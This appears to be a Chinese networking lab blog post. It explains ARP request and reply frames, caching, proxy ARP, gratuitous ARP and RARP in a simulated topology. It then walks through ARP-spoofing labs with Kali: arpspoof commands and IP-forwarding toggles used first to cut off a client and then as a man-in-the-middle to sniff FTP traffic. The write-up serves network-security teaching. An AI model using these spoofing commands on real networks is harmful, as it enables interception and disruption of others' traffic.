ARP协议的作用是将IP地址,解析成MAC地址

- ARP协议 数据通信过程



实验拓扑

ARP的报文类型:

ARP的请求包 请求目标主机的MAC地址,会把目标MAC地址封装为 全F---> 广播报文

ARP的回复报文 明确目标主机的MAC地址,单播报文

什么时候会触发ARP请求?

计算机在封装数据帧的 目标MAC地址 要查询 ARP缓存表,如果缓存表中没有IP地址和MAC地址的对应关系,就会触发ARP请求

实验配置

-

在交换机LSW1上GE0/0/1接口进行抓包

-

PC1 ping PC2

因为PC1没有ARP缓存表,所以触发了ARP请求,目标MAC地址封装为 全F---> 广播报文

-

在wireshark中查看

ARP请求包

ARP回复报文

-

查看PC2的ARP缓存表:

PC>arp -a

Internet Address Physical Address Type

192.168.1.1 54-89-98-81-5A-2F dynamicdynamic表示是通过ARP报文动态学习的MAC地址

- ARP协议不能跨广播域工作,不能跨网段工作。

- ARP也会有其他的类型报文

- 代理ARP: 代理访问目标IP的ARP请求包做回复

- 无故ARP/免费ARP

自己问自己的一种ARP报文, 在DHCP协议中,为了检测是否会发生IP地址冲突

- 反向ARP(RARP): 通过MAC地址 获得IP地址

ARP欺骗之断网攻击:

-

使用cloud接入kali

在cloud中创建端口接入kali,我使用的kali是vmware中的虚拟机,使用的虚拟网卡是VMware8,所以一个端口是UDP一个是VMware8进行端口映射

-

kali关闭数据转发模式

echo 0 >>/proc/sys/net/ipv4/ip_forward

cat /proc/sys/net/ipv4/ip_forward

0-

开启ARP欺骗

arpspoof -i eth0 -t 192.168.93.11 192.168.63.12-i : 选择网络接口 -t : 选择 攻击者 后面的IP地址:要伪装成谁

client此时无法登录server

ARP欺骗实验(中间人攻击实验)

-

关闭数据转发模式

echo 1 >>/proc/sys/net/ipv4/ip_forward

cat /proc/sys/net/ipv4/ip_forward

1-

开启ARP欺骗

#两边都要进行欺骗

arpspoof -i eth0 -t 192.168.93.11 192.168.63.12arpspoof -i eth0 -t 192.168.93.12 192.168.63.11-



client登录ftp server服务器

可以登录,但是双方的数据都经过了kali

在kali上打开wireshark,可以抓到ftp的数据包进行解析

718

718

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?